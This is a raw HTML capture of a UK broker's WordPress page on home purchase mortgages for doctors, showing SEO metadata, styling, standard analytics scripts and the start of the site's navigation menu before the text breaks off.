

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorsmortgagesonline.co.uk/purchases/
body_size: 35001
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Doctor Home Purchase Mortgages | Doctors Mortgages Online</title>
	<meta name="description" content="Secure exclusive mortgage deals for medical consultants with competitive rates and expert advice. Contact us now to discover the best mortgage options for your profession." />
	<link rel="canonical" href="https://doctorsmortgagesonline.co.uk/purchases/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Doctor Home Purchase Mortgages | Doctors Mortgages Online" />
	<meta property="og:description" content="Secure exclusive mortgage deals for medical consultants with competitive rates and expert advice. Contact us now to discover the best mortgage options for your profession." />
	<meta property="og:url" content="https://doctorsmortgagesonline.co.uk/purchases/" />
	<meta property="og:site_name" content="Doctors Mortgages Online" />
	<meta property="article:modified_time" content="2024-10-17T17:30:43+00:00" />
	<meta property="og:image" content="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon1.png" />
	<meta property="og:image:width" content="66" />
	<meta property="og:image:height" content="52" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="29 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://doctorsmortgagesonline.co.uk/purchases/","url":"https://doctorsmortgagesonline.co.uk/purchases/","name":"Doctor Home Purchase Mortgages | Doctors Mortgages Online","isPartOf":{"@id":"https://doctorsmortgagesonline.co.uk/#website"},"primaryImageOfPage":{"@id":"https://doctorsmortgagesonline.co.uk/purchases/#primaryimage"},"image":{"@id":"https://doctorsmortgagesonline.co.uk/purchases/#primaryimage"},"thumbnailUrl":"https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon1.png","datePublished":"2023-05-26T09:32:10+00:00","dateModified":"2024-10-17T17:30:43+00:00","description":"Secure exclusive mortgage deals for medical consultants with competitive rates and expert advice. Contact us now to discover the best mortgage options for your profession.","breadcrumb":{"@id":"https://doctorsmortgagesonline.co.uk/purchases/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doctorsmortgagesonline.co.uk/purchases/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorsmortgagesonline.co.uk/purchases/#primaryimage","url":"https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon1.png","contentUrl":"https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon1.png","width":66,"height":52},{"@type":"BreadcrumbList","@id":"https://doctorsmortgagesonline.co.uk/purchases/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctorsmortgagesonline.co.uk/"},{"@type":"ListItem","position":2,"name":"Purchases"}]},{"@type":"WebSite","@id":"https://doctorsmortgagesonline.co.uk/#website","url":"https://doctorsmortgagesonline.co.uk/","name":"Doctors Mortgages Online","description":"","publisher":{"@id":"https://doctorsmortgagesonline.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctorsmortgagesonline.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctorsmortgagesonline.co.uk/#organization","name":"Doctors Mortgages Online","url":"https://doctorsmortgagesonline.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorsmortgagesonline.co.uk/#/schema/logo/image/","url":"https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-1.png","contentUrl":"https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-1.png","width":198,"height":66,"caption":"Doctors Mortgages Online"},"image":{"@id":"https://doctorsmortgagesonline.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Doctors Mortgages Online &raquo; Feed" href="https://doctorsmortgagesonline.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doctors Mortgages Online &raquo; Comments Feed" href="https://doctorsmortgagesonline.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://doctorsmortgagesonline.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorsmortgagesonline.co.uk%2Fpurchases%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://doctorsmortgagesonline.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorsmortgagesonline.co.uk%2Fpurchases%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://doctorsmortgagesonline.co.uk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://doctorsmortgagesonline.co.uk/wp-content/themes/generatepress_child/style.css?ver=1768481152' media='all' />
<link rel='stylesheet' id='e-animation-bounce-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/bounce.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1768919143' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-1220-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-1220.css?ver=1768955493' media='all' />
<link rel='stylesheet' id='elementor-post-3008-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-3008.css?ver=1768919144' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-22.css?ver=1768919144' media='all' />
<link rel='stylesheet' id='elementor-post-227-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-227.css?ver=1768919144' media='all' />
<link rel='stylesheet' id='elementor-gf-titilliumweb-css' href='https://fonts.googleapis.com/css?family=Titillium+Web:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script src="https://doctorsmortgagesonline.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://doctorsmortgagesonline.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doctorsmortgagesonline.co.uk/wp-json/wp/v2/pages/1220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctorsmortgagesonline.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://doctorsmortgagesonline.co.uk/?p=1220' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D83M8706MW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D83M8706MW');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-584VZQ5');</script>
<!-- End Google Tag Manager --><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/cropped-Group-1.png" sizes="32x32" />
<link rel="icon" href="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/cropped-Group-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/cropped-Group-1.png" />
<meta name="msapplication-TileImage" content="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/cropped-Group-1.png" />
		<style id="wp-custom-css">
			.um-mortgagemenu a {
    background: #01427C;
    color: #fff !important;
    padding: 4px 15px !important;
}
.um-mortgagemenu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down {
   
    color: #fff !important;
    fill: #fff !important;
}
.um-whowehelp a {
    background: #0274B3;
    color: #fff !important;
    padding: 4px 15px !important;
}
.um-whowehelp .sub-arrow .e-font-icon-svg.fa-svg-chevron-down {
   
    color: #fff !important;
    fill: #fff !important;
}
.um-posts img {
    height: 25vh;
    object-fit: cover;
}
.um-posts p {
    margin-bottom: 0px !important;
}
.um-post-sidebar h3.elementor-post__title {
    border-style: solid;
    border-width: 0px 0px 0px 7px;
    border-color: #FFC400;
    padding-left: 15px;
}
@media only screen and (max-width: 768px){
.um-guide {
    position: relative !important;
    left: 2px !important;
    top: 10px !important;
}
	.um-bookingimg {
    position: relative !important;
    left: 0px !important;
    top: 0px !important;
}
	.um-mobileheader .um-mortgagemenu a {

    margin-bottom: 5px!important;
}
}
.um-menu .sub-menu a {
    background: #CEE3F4 !important;
    padding: 15px 40px !important;
    color: #01427c !important;
    border-left: 0px;
}
.um-heading {
    font-weight: bold;
    font-size: 32px;
    line-height: 48px;
}

.elementor-field-group.elementor-field-type-submit {
    align-items: initial;
}.elementor-field-group {
    padding-right: 0px !important;
    padding-left: 0px !important;
    margin-bottom: 0px !important;
}
.um-bookcall input[type="text"], .um-bookcall input[type="email"], .um-bookcall input[type="url"], .um-bookcall input[type="password"], .um-bookcall input[type="search"], .um-bookcall input[type="tel"], .um-bookcall input[type="number"], .um-bookcall textarea, .um-bookcall select, .um-bookcall input[type="checkbox"] {
    margin-bottom: 0px !important;
}
.wpforms-submit {
    background-color: #FFC400 !important;
    color: #01427c !important;
    display: inline-block !important;
    font-family: "Titillium Web", Sans-serif;
    font-size: 18px !important;
    font-weight: bold !important;
    line-height: 28px;
    border-color: #FFC400 !important;
    width: 100% !important;
}
.um-bookcall label.wpforms-field-label {
    color: #fff;
}
.um-bookcall  div.wpforms-container-full .wpforms-form .wpforms-field-label-inline {
   color: #fff;
}
@media only screen and (min-width:1024px) and (max-width:1365px){
    .um-text-size .elementor-blockquote__content {
  
    font-size: 18px !important;
    line-height: 25px;
}
	.elementor-nav-menu--main .elementor-item {
    padding-left: 4px !important;
    padding-right: 4px !important;
}
}
@media only screen and (min-width:1366px) and (max-width:1440px){
    .um-text-size .elementor-blockquote__content {
  
    font-size: 22px !important;
}
    
}
		</style>
		</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-1220 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-1220 full-width-content" itemtype="https://schema.org/WebPage" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-584VZQ5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header data-elementor-type="header" data-elementor-id="22" class="elementor elementor-22 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0da6133 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0da6133" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a42563a" data-id="a42563a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c776bc elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0c776bc" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://doctorsmortgagesonline.co.uk">
			<img width="198" height="66" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-1.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-1.png 198w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-1-20x7.png 20w" sizes="(max-width: 198px) 100vw, 198px" />				</a>
											</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-656a2f8" data-id="656a2f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ca2f9f elementor-nav-menu--stretch elementor-widget__width-auto um-menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2ca2f9f" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2ca2f9f" class="elementor-nav-menu"><li class="um-mortgagemenu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-17"><a class="elementor-item">Doctors Mortgages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1220 current_page_item menu-item-1251"><a href="https://doctorsmortgagesonline.co.uk/purchases/" aria-current="page" class="elementor-sub-item elementor-item-active">Purchases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://doctorsmortgagesonline.co.uk/first-time-buyers/" class="elementor-sub-item">First Time Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://doctorsmortgagesonline.co.uk/remortgages/" class="elementor-sub-item">Remortgages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://doctorsmortgagesonline.co.uk/buy-to-let/" class="elementor-sub-item">Buy to Let</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://doctorsmortgagesonline.co.uk/let-to-buy/" class="elementor-sub-item">Let to Buy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://doctorsmortgagesonline.co.uk/relocations/" class="elementor-sub-item">Relocations</a></li>
</ul>
</li>
<li class="um-whowehelp menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a class="elementor-item">Who We Can Help</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278"><a href="https://doctorsmortgagesonline.co.uk/new-medical-students/" class="elementor-sub-item">Medical Students</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-uk-junior-doctors/" class="elementor-sub-item">Junior Doctors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-gps/" class="elementor-sub-item">GPs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-locum-doctors/" class="elementor-sub-item">Locums</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-nurses/" class="elementor-sub-item">Nurse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-medical-consultants/" class="elementor-sub-item">Consultants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://doctorsmortgagesonline.co.uk/property-investors/" class="elementor-sub-item">Property Investors</a></li>
</ul>
</li>
<li class="um-whowehelp menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2875"><a href="#" class="elementor-item elementor-item-anchor">Insurance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2876"><a href="https://doctorsmortgagesonline.co.uk/life-insurance-for-doctors-critical-illness-cover-for-doctors/" class="elementor-sub-item">Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2877"><a href="https://doctorsmortgagesonline.co.uk/term-assurance-for-doctors/" class="elementor-sub-item">Term Assurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://doctorsmortgagesonline.co.uk/buildings-contents-cover-for-medical-professionals/" class="elementor-sub-item">Buildings &#038; Contents Cover</a></li>
